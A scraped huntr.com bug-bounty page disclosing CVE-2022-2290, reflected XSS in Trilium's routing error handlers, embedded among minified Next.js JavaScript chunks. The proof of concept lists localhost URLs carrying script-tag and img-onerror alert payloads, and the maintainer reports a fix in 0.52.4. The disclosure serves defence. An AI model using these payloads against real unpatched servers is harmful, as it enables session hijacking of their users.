(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7494],{14123:function(t,e,n){var r=0/0,i=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,f=/^0o[0-7]+$/i,c=parseInt,a="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,v=a||s||Function("return this")(),l=Object.prototype.toString,d=Math.max,p=Math.min,y=function(){return v.Date.now()};function b(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function m(t){if("number"==typeof t)return t;if("symbol"==typeof(e=t)||e&&"object"==typeof e&&"[object Symbol]"==l.call(e))return r;if(b(t)){var e,n="function"==typeof t.valueOf?t.valueOf():t;t=b(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(i,"");var a=u.test(t);return a||f.test(t)?c(t.slice(2),a?2:8):o.test(t)?r:+t}t.exports=function(t,e,n){var r,i,o,u,f,c,a=0,s=!1,v=!1,l=!0;if("function"!=typeof t)throw TypeError("Expected a function");function g(e){var n=r,o=i;return r=i=void 0,a=e,u=t.apply(o,n)}function j(t){var n=t-c,r=t-a;return void 0===c||n>=e||n<0||v&&r>=o}function E(){var t,n,r,i=y();if(j(i))return h(i);f=setTimeout(E,(t=i-c,n=i-a,r=e-t,v?p(r,o-n):r))}function h(t){return(f=void 0,l&&r)?g(t):(r=i=void 0,u)}function w(){var t,n=y(),o=j(n);if(r=arguments,i=this,c=n,o){if(void 0===f)return a=t=c,f=setTimeout(E,e),s?g(t):u;if(v)return f=setTimeout(E,e),g(c)}return void 0===f&&(f=setTimeout(E,e)),u}return e=m(e)||0,b(n)&&(s=!!n.leading,o=(v="maxWait"in n)?d(m(n.maxWait)||0,e):o,l="trailing"in n?!!n.trailing:l),w.cancel=function(){void 0!==f&&clearTimeout(f),a=0,r=c=i=f=void 0},w.flush=function(){return void 0===f?u:h(y())},w}},92581:function(){},72694:function(t,e,n){"use strict";n.d(e,{t$:function(){return o}});var r=n(2265);n(14123);var i="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function o(t,e,n="mousedown",o={}){!function(t,e,n,o){let u=(0,r.useRef)(e);i(()=>{u.current=e},[e]),(0,r.useEffect)(()=>{let e=(null==n?void 0:n.current)??window;if(!(e&&e.addEventListener))return;let r=t=>{u.current(t)};return e.addEventListener(t,r,o),()=>{e.removeEventListener(t,r,o)}},[t,n,o])}(n,n=>{let r=n.target;r&&r.isConnected&&(Array.isArray(t)?t.filter(t=>!!t.current).every(t=>t.current&&!t.current.contains(r)):t.current&&!t.current.contains(r))&&e(n)},void 0,o)}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/367c5c8d-ad6f-46be-8503-06648ecf09cf
body_size: 558
content:
0:["$@1",["4aWqAPb7Tm8CAzKWCaKl3",null]]
1:{"id":"367c5c8d-ad6f-46be-8503-06648ecf09cf","score":6,"model_file":null,"model_file_extension":null,"model_file_huggingface_repo_url":null,"impact":"According to [OWASP](https://owasp.org/www-community/attacks/xss/):\n\n*XSS can cause a variety of problems for the end user that range in severity from an annoyance to complete account compromise. The most severe XSS attacks involve disclosure of the userâ€™s session cookie, allowing an attacker to hijack the userâ€™s session and take over the account. Other damaging attacks include the disclosure of end user files, installation of Trojan horse programs, redirect the user to some other page or site, or modify presentation of content. An XSS vulnerability allowing an attacker to modify a press release or news item could affect a companyâ€™s stock price or lessen consumer confidence. An XSS vulnerability on a pharmaceutical site could allow an attacker to modify dosage information resulting in an overdose.*","_author":{"id":"github_45411113","preferred_username":"vovikhangcdv"},"testimony":null,"title":"Multiple Reflected XSS Vulnerabilities in error handlers","scheduled_publish_date":null,"createdAt":"2022-06-28T07:01:04.296Z","read_me":"# Description\nMultiple routing error handlers are vulnerable to reflected XSS.\n\n # Proof of Concept\nDeploy `trilium` server and access to these endpoint will execute the alert js function.\n```\nhttp://localhost:8080/custom/%3Cscript%3Ealert(1)%3C/script%3E\nhttp://localhost:8080/share/api/notes/%3Cimg%20src=x%20onerror=alert(1)%3E\nhttp://localhost:8080/share/api/notes/%3Cimg%20src=x%20onerror=alert(1)%3E/download\nhttp://localhost:8080/share/api/images/%3Cimg%20src=x%20onerror=alert(1)%3E/filename\nhttp://localhost:8080/share/api/notes/%3Cimg%20src=x%20onerror=alert(1)%3E/view\n```\n","permalinks":null,"new_permalinks":{"items":[{"id":"dfc253f9-ab73-4e16-9c78-f5a88d01cf52","url":"https://github.com/zadam/trilium/blob/2e1bef2df76f0d4748e53ad37f79d7d1ef5d656e/src/share/routes.js#L86","description":"`/share/api/notes/:noteId`","status":"valid","bounty":{"id":"dfc253f9-ab73-4e16-9c78-f5a88d01cf52","amount":0}},{"id":"b569eab4-b8ae-48b7-a8b5-7b071892fd95","url":"https://github.com/zadam/trilium/blob/2e1bef2df76f0d4748e53ad37f79d7d1ef5d656e/src/share/routes.js#L158","description":"`/share/api/notes/:noteId/view`","status":"invalid","bounty":{"id":"b569eab4-b8ae-48b7-a8b5-7b071892fd95","amount":0}},{"id":"876b91d0-379d-474a-a38f-db8e713f4722","url":"https://github.com/zadam/trilium/blob/2e1bef2df76f0d4748e53ad37f79d7d1ef5d656e/src/routes/custom.js#L65","description":"`/custom/`","status":"invalid","bounty":null},{"id":"56f964b5-5d9d-442f-a764-27ff92827103","url":"https://github.com/zadam/trilium/blob/2e1bef2df76f0d4748e53ad37f79d7d1ef5d656e/src/share/routes.js#L125","description":"`/share/api/images/:noteId/:filename`","status":"valid","bounty":{"id":"56f964b5-5d9d-442f-a764-27ff92827103","amount":0}},{"id":"7034abcc-f2b9-4dbd-823d-079538211a48","url":"https://github.com/zadam/trilium/blob/2e1bef2df76f0d4748e53ad37f79d7d1ef5d656e/src/share/routes.js#L101","description":"`/share/api/notes/:noteId/download`","status":"valid","bounty":{"id":"7034abcc-f2b9-4dbd-823d-079538211a48","amount":0}}]},"status":"valid","patch_commit_sha":"3faae63b849a1fabc31b823bb7af3a84d32256a7","activities":{"items":[{"id":"386c8b57-ef39-4313-86ee-5f34a483cb6d","type":"disclosure_submission","user":{"id":"github_45411113","preferred_username":"vovikhangcdv"},"createdAt":"2022-06-28T07:01:04.527Z"}]},"disclosure":{"id":"367c5c8d-ad6f-46be-8503-06648ecf09cf","amount":0,"activity":{"id":"386c8b57-ef39-4313-86ee-5f34a483cb6d","user_id":"github_45411113","user":{"id":"github_45411113","preferred_username":"vovikhangcdv"}}},"fix":{"items":[{"id":"be2cae5d-6c8b-4ecd-8541-c75a82a692c6","amount":0,"activity":null}]},"package":null,"repository":{"id":"2515b2e0-e18a-47b1-a186-da181fbc1805","github_policy_mentions_huntr":null,"read_me_verified":null,"security_md_verified":null,"name":"trilium","owner":"zadam","_owner":{"id":"zadam","is_cna":null},"language":"JavaScript"},"cvss":{"attack_complexity":"H","attack_vector":"N","availability":"L","confidentiality":"H","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"R"},"references":{"items":[]},"cve_id":"CVE-2022-2290","cve":{"id":"CVE-2022-2290","status":"published","review_status":null},"cve_version_suggestion":"2.3.4","cwe":{"warrants_cve":true,"description":"Cross-site Scripting (XSS) - Reflected","title":"Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')","number":"79","id":"52f67ca0-a04d-4121-b237-8b9dda738e0e"},"github_issue_number":null,"validation_at":"2022-07-03T06:02:05.479Z","resolved_at":null,"visible":true,"views":1073,"seen":null,"maintainer_severity":null,"package_registry":"other","affected_version":"<=0.52.3","auto_cve_enabled":null,"dismissed_badge_pr":null,"maintainers_viewed":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/367c5c8d-ad6f-46be-8503-06648ecf09cf
body_size: 1310
content:
0:["$@1",["4aWqAPb7Tm8CAzKWCaKl3",null]]
1:{"id":"367c5c8d-ad6f-46be-8503-06648ecf09cf","scheduled_publish_date":null,"patch_commit_sha":"3faae63b849a1fabc31b823bb7af3a84d32256a7","status":"valid","visible":true,"seen":null,"fixed_version":"0.52.4, 0.53.1-beta","testimony":null,"_author":{"id":"github_45411113","preferred_username":"vovikhangcdv"},"disclosure":{"id":"367c5c8d-ad6f-46be-8503-06648ecf09cf","amount":0,"activity":{"id":"386c8b57-ef39-4313-86ee-5f34a483cb6d","user_id":"github_45411113","user":{"id":"github_45411113","name":"Khang Vo (doublevkay)","preferred_username":"vovikhangcdv"}}},"fix":{"items":[{"id":"be2cae5d-6c8b-4ecd-8541-c75a82a692c6","amount":0,"activity":null}]},"activities":{"items":[{"id":"386c8b57-ef39-4313-86ee-5f34a483cb6d","user_id":"github_45411113","user":{"id":"github_45411113","name":"Khang Vo (doublevkay)","preferred_username":"vovikhangcdv"},"type":"disclosure_submission","patch":null}]},"conversation":{"id":"367c5c8d-ad6f-46be-8503-06648ecf09cf","participants":null,"messages":{"items":[{"id":"fed1e183-3aa3-470d-867f-c4415c3b3e01","body":"#24hour","createdAt":"2022-06-28T07:01:05.739Z","is_status":true,"user":{"preferred_username":"vovikhangcdv","name":"Khang Vo (doublevkay)","picture":"https://avatars.githubusercontent.com/u/45411113?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_45411113"}},{"id":"b1448397-0b76-4507-99a0-4b65a67617e7","body":"#edit","createdAt":"2022-06-28T07:21:12.705Z","is_status":true,"user":{"preferred_username":"vovikhangcdv","name":"Khang Vo (doublevkay)","picture":"https://avatars.githubusercontent.com/u/45411113?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_45411113"}},{"id":"36564ea4-f57c-4c1d-8068-f2a605abba42","body":"#notifymaintainer","createdAt":"2022-06-30T01:07:59.345Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":[],"id":"zadam.apps@gmail.com"}},{"id":"d6f23bca-6806-4cc5-84d3-9eb37c7ccb11","body":"#followUp1","createdAt":"2022-07-03T01:08:04.711Z","is_status":true,"user":null},{"id":"9f52d0d7-0624-4013-824f-c4dacd659628","body":"Hi, thanks for reporting this. This has been fixed in 0.52.4 and 0.53.1-beta by using correct content-type (text/plain).\n\nFortunately, this is quite difficult to exploit given that Trilium is deployed on the user's server, attacker needs the URL address of the user's server and their contact (to send personalized malicious link).","createdAt":"2022-07-03T05:47:10.906Z","is_status":null,"user":{"preferred_username":"zadam","name":null,"picture":"https://avatars.githubusercontent.com/u/617641?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_617641"}},{"id":"cd94a269-0e72-403f-b378-04e9432406c8","body":"#editdetails|Severity|High (7.3)|Medium (6.4)","createdAt":"2022-07-03T06:01:49.508Z","is_status":true,"user":{"preferred_username":"zadam","name":null,"picture":"https://avatars.githubusercontent.com/u/617641?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_617641"}},{"id":"e5878c80-f6b8-4f67-82cf-21ecf20aec96","body":"#score|-1|cvss","createdAt":"2022-07-03T06:02:05.415Z","is_status":true,"user":{"preferred_username":"zadam","name":null,"picture":"https://avatars.githubusercontent.com/u/617641?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_617641"}},{"id":"42a2f9fd-9b11-4113-aca9-c9fdbb6f8cde","body":"#valid","createdAt":"2022-07-03T06:02:06.164Z","is_status":true,"user":{"preferred_username":"zadam","name":null,"picture":"https://avatars.githubusercontent.com/u/617641?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_617641"}},{"id":"04860b0b-186a-483c-bcc0-48b2efd663e1","body":"#score|7|awarded","createdAt":"2022-07-03T06:02:06.314Z","is_status":true,"user":{"preferred_username":"zadam","name":null,"picture":"https://avatars.githubusercontent.com/u/617641?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_617641"}},{"id":"7802626e-e1cf-402c-9674-ed9707330807","body":"#fixSelectednull","createdAt":"2022-07-03T06:02:06.893Z","is_status":true,"user":{"preferred_username":"zadam","name":null,"picture":"https://avatars.githubusercontent.com/u/617641?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_617641"}},{"id":"826c51a8-6a17-4f2e-a05b-202d82403a96","body":"#permalinkValidated|0|https://github.com/zadam/trilium/blob/2e1bef2df76f0d4748e53ad37f79d7d1ef5d656e/src/share/routes.js#L125","createdAt":"2022-07-03T06:02:14.364Z","is_status":true,"user":{"preferred_username":"vovikhangcdv","name":"Khang Vo (doublevkay)","picture":"https://avatars.githubusercontent.com/u/45411113?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_45411113"}},{"id":"1b9a9bc9-f81c-448f-aaae-ba08bd58d6ed","body":"#permalinkValidated|0|https://github.com/zadam/trilium/blob/2e1bef2df76f0d4748e53ad37f79d7d1ef5d656e/src/share/routes.js#L101","createdAt":"2022-07-03T06:02:14.384Z","is_status":true,"user":{"preferred_username":"vovikhangcdv","name":"Khang Vo (doublevkay)","picture":"https://avatars.githubusercontent.com/u/45411113?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_45411113"}},{"id":"be6ef731-df77-4733-9fa3-061718fd4fd2","body":"#permalinkValidated|0|https://github.com/zadam/trilium/blob/2e1bef2df76f0d4748e53ad37f79d7d1ef5d656e/src/share/routes.js#L86","createdAt":"2022-07-03T06:02:14.430Z","is_status":true,"user":{"preferred_username":"vovikhangcdv","name":"Khang Vo (doublevkay)","picture":"https://avatars.githubusercontent.com/u/45411113?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_45411113"}}]}},"cve":{"id":"CVE-2022-2290","title":null,"status":"published","description":null},"cve_initiated":null,"cwe":{"description":"Cross-site Scripting (XSS) - Reflected","title":"Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')","number":"79","id":"52f67ca0-a04d-4121-b237-8b9dda738e0e","warrants_cve":true},"repository":{"id":"2515b2e0-e18a-47b1-a186-da181fbc1805","name":"trilium","owner":"zadam","maintainers":[],"_owner":{"id":"zadam","is_cna":null},"securityIssueNumber":0},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"H","attack_vector":"N","availability":"L","confidentiality":"H","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"R"},"github_issue_number":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties?_rsc=12avf
body_size: -1508
content:
0:["4aWqAPb7Tm8CAzKWCaKl3",[["children","(base)","children","bounties","children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r
body_size: 2594
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3185],{3513:function(e,n,i){Promise.resolve().then(i.bind(i,23333)),Promise.resolve().then(i.bind(i,48250)),Promise.resolve().then(i.t.bind(i,47960,23)),Promise.resolve().then(i.bind(i,49294)),Promise.resolve().then(i.bind(i,76620)),Promise.resolve().then(i.bind(i,29054)),Promise.resolve().then(i.t.bind(i,61852,23)),Promise.resolve().then(i.bind(i,65541)),Promise.resolve().then(i.bind(i,23202)),Promise.resolve().then(i.bind(i,43577)),Promise.resolve().then(i.bind(i,24626)),Promise.resolve().then(i.bind(i,95541)),Promise.resolve().then(i.bind(i,98360)),Promise.resolve().then(i.bind(i,12277)),Promise.resolve().then(i.bind(i,73452)),Promise.resolve().then(i.bind(i,27842)),Promise.resolve().then(i.bind(i,30453)),Promise.resolve().then(i.bind(i,35580)),Promise.resolve().then(i.bind(i,18798)),Promise.resolve().then(i.bind(i,37222)),Promise.resolve().then(i.bind(i,94116)),Promise.resolve().then(i.bind(i,37367)),Promise.resolve().then(i.bind(i,65742)),Promise.resolve().then(i.bind(i,43915)),Promise.resolve().then(i.bind(i,95743)),Promise.resolve().then(i.bind(i,48400)),Promise.resolve().then(i.bind(i,67512)),Promise.resolve().then(i.bind(i,56300)),Promise.resolve().then(i.bind(i,63627)),Promise.resolve().then(i.bind(i,65659)),Promise.resolve().then(i.bind(i,12788)),Promise.resolve().then(i.bind(i,99681)),Promise.resolve().then(i.bind(i,45565)),Promise.resolve().then(i.bind(i,26139)),Promise.resolve().then(i.bind(i,88042)),Promise.resolve().then(i.bind(i,80790)),Promise.resolve().then(i.bind(i,57625)),Promise.resolve().then(i.bind(i,41385)),Promise.resolve().then(i.bind(i,24836)),Promise.resolve().then(i.bind(i,25495)),Promise.resolve().then(i.bind(i,99655)),Promise.resolve().then(i.bind(i,56603)),Promise.resolve().then(i.bind(i,22777)),Promise.resolve().then(i.bind(i,74358)),Promise.resolve().then(i.bind(i,34762)),Promise.resolve().then(i.bind(i,87197)),Promise.resolve().then(i.bind(i,91350)),Promise.resolve().then(i.bind(i,7835)),Promise.resolve().then(i.bind(i,17126)),Promise.resolve().then(i.bind(i,48790)),Promise.resolve().then(i.bind(i,32664)),Promise.resolve().then(i.bind(i,83955)),Promise.resolve().then(i.bind(i,35570)),Promise.resolve().then(i.bind(i,53201)),Promise.resolve().then(i.bind(i,75395)),Promise.resolve().then(i.bind(i,71683)),Promise.resolve().then(i.bind(i,9185)),Promise.resolve().then(i.bind(i,22397)),Promise.resolve().then(i.bind(i,7817)),Promise.resolve().then(i.bind(i,95508)),Promise.resolve().then(i.bind(i,41848)),Promise.resolve().then(i.bind(i,12794)),Promise.resolve().then(i.bind(i,95522)),Promise.resolve().then(i.bind(i,64532)),Promise.resolve().then(i.bind(i,83264)),Promise.resolve().then(i.bind(i,76026)),Promise.resolve().then(i.bind(i,32553)),Promise.resolve().then(i.bind(i,22384)),Promise.resolve().then(i.bind(i,66704)),Promise.resolve().then(i.bind(i,81546)),Promise.resolve().then(i.bind(i,78712)),Promise.resolve().then(i.bind(i,74198)),Promise.resolve().then(i.bind(i,33542)),Promise.resolve().then(i.bind(i,22665)),Promise.resolve().then(i.bind(i,9988)),Promise.resolve().then(i.bind(i,96440)),Promise.resolve().then(i.bind(i,36293)),Promise.resolve().then(i.bind(i,14266)),Promise.resolve().then(i.bind(i,962)),Promise.resolve().then(i.bind(i,71161)),Promise.resolve().then(i.bind(i,18166)),Promise.resolve().then(i.bind(i,9775)),Promise.resolve().then(i.bind(i,89883)),Promise.resolve().then(i.bind(i,47085)),Promise.resolve().then(i.bind(i,46341)),Promise.resolve().then(i.bind(i,77358)),Promise.resolve().then(i.bind(i,72283)),Promise.resolve().then(i.bind(i,76846)),Promise.resolve().then(i.bind(i,30099)),Promise.resolve().then(i.bind(i,20188)),Promise.resolve().then(i.bind(i,54893)),Promise.resolve().then(i.bind(i,96755)),Promise.resolve().then(i.bind(i,32991)),Promise.resolve().then(i.bind(i,32289)),Promise.resolve().then(i.bind(i,75354)),Promise.resolve().then(i.bind(i,87988)),Promise.resolve().then(i.bind(i,12699)),Promise.resolve().then(i.bind(i,79911)),Promise.resolve().then(i.bind(i,70588)),Promise.resolve().then(i.bind(i,1126)),Promise.resolve().then(i.bind(i,94093)),Promise.resolve().then(i.bind(i,47507)),Promise.resolve().then(i.bind(i,50202)),Promise.resolve().then(i.bind(i,84788)),Promise.resolve().then(i.bind(i,15404)),Promise.resolve().then(i.bind(i,29506)),Promise.resolve().then(i.bind(i,91653)),Promise.resolve().then(i.bind(i,76654)),Promise.resolve().then(i.bind(i,21687)),Promise.resolve().then(i.bind(i,1301)),Promise.resolve().then(i.bind(i,20202)),Promise.resolve().then(i.bind(i,50374)),Promise.resolve().then(i.bind(i,74904)),Promise.resolve().then(i.bind(i,20439)),Promise.resolve().then(i.bind(i,93920)),Promise.resolve().then(i.bind(i,1156)),Promise.resolve().then(i.bind(i,75512)),Promise.resolve().then(i.bind(i,25594)),Promise.resolve().then(i.bind(i,7667)),Promise.resolve().then(i.bind(i,12598)),Promise.resolve().then(i.bind(i,47071)),Promise.resolve().then(i.bind(i,14761)),Promise.resolve().then(i.bind(i,37147)),Promise.resolve().then(i.bind(i,78317)),Promise.resolve().then(i.bind(i,23670)),Promise.resolve().then(i.bind(i,56117)),Promise.resolve().then(i.bind(i,14853)),Promise.resolve().then(i.bind(i,29877)),Promise.resolve().then(i.bind(i,2874)),Promise.resolve().then(i.bind(i,3810)),Promise.resolve().then(i.bind(i,16666)),Promise.resolve().then(i.bind(i,61036)),Promise.resolve().then(i.bind(i,40382)),Promise.resolve().then(i.bind(i,43290)),Promise.resolve().then(i.bind(i,13366)),Promise.resolve().then(i.bind(i,20063)),Promise.resolve().then(i.bind(i,98006)),Promise.resolve().then(i.bind(i,12506)),Promise.resolve().then(i.bind(i,30103)),Promise.resolve().then(i.bind(i,43396)),Promise.resolve().then(i.bind(i,39288)),Promise.resolve().then(i.bind(i,30591)),Promise.resolve().then(i.bind(i,96007)),Promise.resolve().then(i.bind(i,46560)),Promise.resolve().then(i.bind(i,60649)),Promise.resolve().then(i.bind(i,62868)),Promise.resolve().then(i.bind(i,18238)),Promise.resolve().then(i.bind(i,56082)),Promise.resolve().then(i.bind(i,21844)),Promise.resolve().then(i.bind(i,49034)),Promise.resolve().then(i.bind(i,42162)),Promise.resolve().then(i.bind(i,7386)),Promise.resolve().then(i.bind(i,34995)),Promise.resolve().then(i.bind(i,31346)),Promise.resolve().then(i.bind(i,29600)),Promise.resolve().then(i.bind(i,72049)),Promise.resolve().then(i.bind(i,58938)),Promise.resolve().then(i.bind(i,55)),Promise.resolve().then(i.bind(i,53894)),Promise.resolve().then(i.bind(i,51034)),Promise.resolve().then(i.bind(i,12434)),Promise.resolve().then(i.bind(i,21862)),Promise.resolve().then(i.bind(i,97148)),Promise.resolve().then(i.bind(i,28861)),Promise.resolve().then(i.bind(i,83519)),Promise.resolve().then(i.bind(i,28947)),Promise.resolve().then(i.bind(i,34963)),Promise.resolve().then(i.bind(i,69092)),Promise.resolve().then(i.bind(i,60113)),Promise.resolve().then(i.bind(i,77623)),Promise.resolve().then(i.bind(i,33196)),Promise.resolve().then(i.bind(i,11383)),Promise.resolve().then(i.bind(i,2296)),Promise.resolve().then(i.bind(i,7250)),Promise.resolve().then(i.bind(i,5530)),Promise.resolve().then(i.bind(i,96428)),Promise.resolve().then(i.bind(i,96888)),Promise.resolve().then(i.bind(i,61071)),Promise.resolve().then(i.bind(i,61969)),Promise.resolve().then(i.bind(i,65649)),Promise.resolve().then(i.bind(i,5869)),Promise.resolve().then(i.bind(i,99940)),Promise.resolve().then(i.bind(i,3087)),Promise.resolve().then(i.bind(i,4244)),Promise.resolve().then(i.bind(i,17871)),Promise.resolve().then(i.bind(i,32276)),Promise.resolve().then(i.bind(i,87949)),Promise.resolve().then(i.bind(i,93251)),Promise.resolve().then(i.bind(i,86959)),Promise.resolve().then(i.bind(i,2150)),Promise.resolve().then(i.bind(i,85929)),Promise.resolve().then(i.bind(i,85911)),Promise.resolve().then(i.bind(i,42527)),Promise.resolve().then(i.bind(i,46787)),Promise.resolve().then(i.bind(i,47004)),Promise.resolve().then(i.bind(i,90171)),Promise.resolve().then(i.bind(i,5660)),Promise.resolve().then(i.bind(i,14552)),Promise.resolve().then(i.bind(i,240)),Promise.resolve().then(i.bind(i,18813)),Promise.resolve().then(i.bind(i,60310)),Promise.resolve().then(i.bind(i,9318)),Promise.resolve().then(i.bind(i,87937)),Promise.resolve().then(i.bind(i,44937)),Promise.resolve().then(i.bind(i,76287)),Promise.resolve().then(i.bind(i,99720)),Promise.resolve().then(i.bind(i,54745)),Promise.resolve().then(i.bind(i,3789)),Promise.resolve().then(i.bind(i,29601)),Promise.resolve().then(i.bind(i,11569)),Promise.resolve().then(i.bind(i,14318)),Promise.resolve().then(i.bind(i,73373)),Promise.resolve().then(i.bind(i,21323)),Promise.resolve().then(i.bind(i,76398)),Promise.resolve().then(i.bind(i,46402)),Promise.resolve().then(i.bind(i,99648)),Promise.resolve().then(i.bind(i,89205)),Promise.resolve().then(i.bind(i,6023)),Promise.resolve().then(i.bind(i,7406)),Promise.resolve().then(i.bind(i,50028)),Promise.resolve().then(i.bind(i,36806)),Promise.resolve().then(i.bind(i,28183)),Promise.resolve().then(i.bind(i,85681)),Promise.resolve().then(i.bind(i,82904)),Promise.resolve().then(i.bind(i,33037)),Promise.resolve().then(i.bind(i,70295)),Promise.resolve().then(i.bind(i,57684)),Promise.resolve().then(i.bind(i,83863)),Promise.resolve().then(i.bind(i,88117)),Promise.resolve().then(i.bind(i,26561)),Promise.resolve().then(i.bind(i,70365)),Promise.resolve().then(i.bind(i,12199)),Promise.resolve().then(i.bind(i,36910)),Promise.resolve().then(i.bind(i,59713)),Promise.resolve().then(i.bind(i,78289)),Promise.resolve().then(i.bind(i,97574)),Promise.resolve().then(i.bind(i,11612)),Promise.resolve().then(i.bind(i,75978)),Promise.resolve().then(i.bind(i,40738)),Promise.resolve().then(i.bind(i,78846)),Promise.resolve().then(i.bind(i,7399)),Promise.resolve().then(i.bind(i,87770)),Promise.resolve().then(i.bind(i,64082)),Promise.resolve().then(i.bind(i,70650)),Promise.resolve().then(i.bind(i,23468)),Promise.resolve().then(i.bind(i,7589)),Promise.resolve().then(i.bind(i,32979)),Promise.resolve().then(i.bind(i,84057)),Promise.resolve().then(i.bind(i,35803)),Promise.resolve().then(i.bind(i,17141)),Promise.resolve().then(i.bind(i,92157)),Promise.resolve().then(i.bind(i,86664)),Promise.resolve().then(i.bind(i,78016)),Promise.resolve().then(i.bind(i,25496)),Promise.resolve().then(i.bind(i,44389)),Promise.resolve().then(i.bind(i,92200)),Promise.resolve().then(i.bind(i,39276)),Promise.resolve().then(i.bind(i,81318)),Promise.resolve().then(i.bind(i,261)),Promise.resolve().then(i.bind(i,41200)),Promise.resolve().then(i.bind(i,88939)),Promise.resolve().then(i.bind(i,97548)),Promise.resolve().then(i.bind(i,78294)),Promise.resolve().then(i.bind(i,52602)),Promise.resolve().then(i.bind(i,21803)),Promise.resolve().then(i.bind(i,54334)),Promise.resolve().then(i.bind(i,95739)),Promise.resolve().then(i.bind(i,13373)),Promise.resolve().then(i.bind(i,87245)),Promise.resolve().then(i.bind(i,63576)),Promise.resolve().then(i.bind(i,99542)),Promise.resolve().then(i.bind(i,24612)),Promise.resolve().then(i.bind(i,71281)),Promise.resolve().then(i.bind(i,68289)),Promise.resolve().then(i.bind(i,10572)),Promise.resolve().then(i.bind(i,38329)),Promise.resolve().then(i.bind(i,21594)),Promise.resolve().then(i.bind(i,2769)),Promise.resolve().then(i.bind(i,93246)),Promise.resolve().then(i.bind(i,68013)),Promise.resolve().then(i.bind(i,74967)),Promise.resolve().then(i.bind(i,66417)),Promise.resolve().then(i.bind(i,96467)),Promise.resolve().then(i.bind(i,23153)),Promise.resolve().then(i.bind(i,29488)),Promise.resolve().then(i.bind(i,55782)),Promise.resolve().then(i.bind(i,65315)),Promise.resolve().then(i.bind(i,50248)),Promise.resolve().then(i.bind(i,5391)),Promise.resolve().then(i.bind(i,88002)),Promise.resolve().then(i.bind(i,73663)),Promise.resolve().then(i.bind(i,58683)),Promise.resolve().then(i.bind(i,30245)),Promise.resolve().then(i.bind(i,59105)),Promise.resolve().then(i.bind(i,82304)),Promise.resolve().then(i.bind(i,35786)),Promise.resolve().then(i.bind(i,5771)),Promise.resolve().then(i.bind(i,11473)),Promise.resolve().then(i.bind(i,94942)),Promise.resolve().then(i.bind(i,8371)),Promise.resolve().then(i.bind(i,26179)),Promise.resolve().then(i.bind(i,2347)),Promise.resolve().then(i.bind(i,15769)),Promise.resolve().then(i.bind(i,71916)),Promise.resolve().then(i.bind(i,50684)),Promise.resolve().then(i.bind(i,22603)),Promise.resolve().then(i.bind(i,99491)),Promise.resolve().then(i.bind(i,75180)),Promise.resolve().then(i.bind(i,90334)),Promise.resolve().then(i.bind(i,55579)),Promise.resolve().then(i.bind(i,80310)),Promise.resolve().then(i.bind(i,62887)),Promise.resolve().then(i.bind(i,83547)),Promise.resolve().then(i.bind(i,48214)),Promise.resolve().then(i.bind(i,61770)),Promise.resolve().then(i.bind(i,36342)),Promise.resolve().then(i.bind(i,22503)),Promise.resolve().then(i.bind(i,63544)),Promise.resolve().then(i.bind(i,50264)),Promise.resolve().then(i.bind(i,30969)),Promise.resolve().then(i.bind(i,83849)),Promise.resolve().then(i.bind(i,31074)),Promise.resolve().then(i.bind(i,25426)),Promise.resolve().then(i.bind(i,17455)),Promise.resolve().then(i.bind(i,87282)),Promise.resolve().then(i.bind(i,2714)),Promise.resolve().then(i.bind(i,30735)),Promise.resolve().then(i.bind(i,11603)),Promise.resolve().then(i.bind(i,99155)),Promise.resolve().then(i.bind(i,17982)),Promise.resolve().then(i.bind(i,61610)),Promise.resolve().then(i.bind(i,62189)),Promise.resolve().then(i.bind(i,91220)),Promise.resolve().then(i.bind(i,17876)),Promise.resolve().then(i.bind(i,55395)),Promise.resolve().then(i.bind(i,9727)),Promise.resolve().then(i.bind(i,24066)),Promise.resolve().then(i.bind(i,27604)),Promise.resolve().then(i.bind(i,58298)),Promise.resolve().then(i.bind(i,38477)),Promise.resolve().then(i.bind(i,40884)),Promise.resolve().then(i.bind(i,94545)),Promise.resolve().then(i.bind(i,77029)),Promise.resolve().then(i.bind(i,6442)),Promise.resolve().then(i.bind(i,91759)),Promise.resolve().then(i.bind(i,47431)),Promise.resolve().then(i.bind(i,24898)),Promise.resolve().then(i.bind(i,5572)),Promise.resolve().then(i.bind(i,82530)),Promise.resolve().then(i.bind(i,97788)),Promise.resolve().then(i.bind(i,54721)),Promise.resolve().then(i.bind(i,39199)),Promise.resolve().then(i.bind(i,23370)),Promise.resolve().then(i.bind(i,60818)),Promise.resolve().then(i.bind(i,75098)),Promise.resolve().then(i.bind(i,24810)),Promise.resolve().then(i.bind(i,35407)),Promise.resolve().then(i.bind(i,37491)),Promise.resolve().then(i.bind(i